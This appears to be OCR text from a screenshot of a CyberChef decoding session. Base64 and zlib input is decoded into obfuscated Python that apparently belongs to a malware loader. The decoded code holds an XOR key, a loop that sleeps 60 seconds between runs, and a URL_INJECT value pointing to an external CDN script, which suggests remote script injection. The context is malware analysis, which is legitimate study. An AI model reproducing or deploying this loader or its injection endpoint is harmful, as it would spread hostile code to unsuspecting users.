 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Zlib Inflate
Start index
0
Initial output buffer...
0
Buffer expansion t...
Adaptive
Resize buffer after decompression
Verify result
STEP
BAKE!
Auto Bake
Input
msY2+zvnCBD+IYbda3jlvTFyfdsB8MfGyz1ZEphf1M4N/09oWIctIAvg3H4bV/
j62jeXaczzNyTax2LRsFl2F/8PEKW93T950/ugU7Fk/CwcfgJpz636bhpDcORlNsNzYnA98fhcHN1B/
ffRzgk07Nvx0PgPuX35tia6l1rs4OD4863dPu++5Jp4ukIojE/
MMHJOTi0MSaMY5WyqrVPweXuEr82qnOleM2FQiheArEF1XVNuuxwZTFYuaTODuU+2fHsCt+zZt1HjC2oS6np3Y
1452
1
Raw Bytes
LF
Output
wvd.B64_ENC_FILE='ij1.b64.enc'
wvd.XOR_KEY="1bm5pbmcKc"
wvd.PID_FLAG="493024ui5o"
wvd.PLAIN_TEXT_SCRIPT=''
wvd.SLEEP_INTERVAL=60
wvd.URL_INJECT="https://1049434604.rsc.cdn77.org/ij1.min.js"
wvd.MID=wvd.wvK(wvd.wvj())
wvd._args=wvB
def wvR(wvd):
if wvc(wvd._args)>0:
if wvd._args[0]=='enc99':
pass
elif wvd._args[0].startswith('f='):
try:
wvd.B64_ENC_FILE=wvd._args[0].split('=')[1]
except:
pass
wvd.wvY()
while wvT:
wvd.wvI()
wvu(wvd.SLEEP_INTERVAL)
@wvG
def wvK(ss):
m=wvQ()
m.update(ss)
wvh=m.hexdigest()